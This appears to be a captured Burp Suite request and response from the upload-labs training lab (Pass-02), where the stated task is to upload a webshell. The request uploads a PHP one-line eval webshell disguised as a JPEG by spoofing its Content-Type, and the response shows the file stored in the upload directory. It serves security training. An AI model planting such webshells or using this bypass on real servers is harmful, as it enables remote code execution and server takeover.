 Request
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 318
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLtXG4YZwHt1pwM8p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLtXG4YZwHt1pwM8p
Content-Disposition: form-data; name="upload_file"; filename="php2.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryLtXG4YZwHt1pwM8p
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryLtXG4YZwHt1pwM8p--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/php2.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
? < + > msg 1 match
3,799 bytes | 7 millis